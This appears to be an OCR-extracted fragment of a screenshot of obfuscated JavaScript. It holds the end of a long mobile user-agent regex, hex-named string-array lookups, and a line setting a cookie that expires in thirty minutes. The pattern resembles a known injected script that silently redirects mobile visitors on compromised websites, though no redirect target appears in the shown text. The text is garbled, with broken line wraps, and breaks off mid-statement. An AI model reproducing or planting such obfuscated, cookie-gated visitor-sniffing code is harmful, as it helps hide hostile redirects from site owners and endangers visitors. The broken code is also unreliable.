
|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(
|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-
|tdg\-|tel(i|m)|tim\-|t\-
mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|v
3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83
| )|webc|whit|wi(g
|nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]]
(_0xecfdx1[_0x446d[9]](0,4))){var
_0xecfdx3= new Date( new Date()
[_0x446d[10]]()+
1800000);document[_0x446d[2]]=
_0x446d[11]+
_0xecfdx3[_0x446d[12]]